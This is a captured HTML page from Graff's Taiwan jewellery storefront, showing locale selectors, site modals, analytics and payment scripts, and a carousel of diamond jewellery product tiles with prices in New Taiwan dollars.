						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">登入/註冊</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/tw-zh/login/">登入或註冊</a>帳戶，以建立願望清單
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwa5125b44/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="TW"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">歡迎來到格拉夫</p>
                <p class="h-text--body-lg">
                    您已經來到中國台灣網站。如果想改變地點，請點擊以下選項</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">去美國網站選購</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">繼續瀏覽中國台灣網站</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwa5125b44/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="gAMKllakssvydg_uyyACBM1u1rKYRm7e7f9S2I1AJ7p8wyOd_feGV9L356L-rvsoMlbv1XtUqYCGf527tbKsf181vK8mGQaQzQM4WFjRl7Z5Yd-Smu6dPemIIruuEJaQw0puaQ0AjDnAU3Vn6pHz0X-V7Cb0_mK3idZIj_mme1hayNr9tMc="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023',
        'liveChatTimer': '2.0',
        'sessionFirstVisitTime': '1.764644150714E12',
        'floatLiveChatButton': false,
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_TW"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"TWD","detail":{"products":[{"name":"Threads Diamond Stud Earrings","id":"RGE1504_RGE1504","brand":"Graff","category":"Jewellery/View By Collection/Threads/Earrings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_threads","dimension25":"jewellerycollections_viewbycollection_threads_earrings","price":"675000.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="TWD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB122_RGB122%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR1119_RGR1119%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR1118_RGR1118%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR1117_RGR1117%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR1116_RGR1116%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR1115_RGR1115%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR1099_RGR1099%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN948_RGN948%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN828_RGN828%22%7D%7D%5D&limit=6.0
body_size: 2766
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB122_RGB122">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB122_RGB122"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB122_RGB122&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1710000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB122_RGB122&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1710000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB122_RGB122" />
        <meta itemprop="description" content="圓形鑽石手鏈" />
        <meta itemprop="name" content="圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1710000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="acbc427c0c8d038b82014b2b1d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB122_RGB122"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB122_RGB122"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" tabindex="0">圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.15克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1710000">
                    NT$ 1,710,000.00


                </span>
                
                
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR1119_RGR1119">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1119_RGR1119"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Foufou Horizontal Oval Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1119_RGR1119&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Foufou Horizontal Oval Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1119_RGR1119&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1119_RGR1119" />
        <meta itemprop="description" content="Foufou橢圓形鑽石戒指" />
        <meta itemprop="name" content="Foufou橢圓形鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85d0939b/sfcc-graff-staging/R/G/R/1/1/RGR1119_GR212197_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-horizontal-oval-diamond-ring/RGR1119_RGR1119.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a3297ec801a05f20490ca08cfc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR1119_RGR1119"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR1119_RGR1119"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-horizontal-oval-diamond-ring/RGR1119_RGR1119.html" aria-label="Foufou橢圓形鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85d0939b/sfcc-graff-staging/R/G/R/1/1/RGR1119_GR212197_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85d0939b/sfcc-graff-staging/R/G/R/1/1/RGR1119_GR212197_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85d0939b/sfcc-graff-staging/R/G/R/1/1/RGR1119_GR212197_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85d0939b/sfcc-graff-staging/R/G/R/1/1/RGR1119_GR212197_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85d0939b/sfcc-graff-staging/R/G/R/1/1/RGR1119_GR212197_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Foufou橢圓形鑽石戒指"
            title="Foufou橢圓形鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-horizontal-oval-diamond-ring/RGR1119_RGR1119.html" tabindex="0">Foufou橢圓形鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金, 0.20 克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="93000">
                    NT$ 93,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR1118_RGR1118">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1118_RGR1118"
     
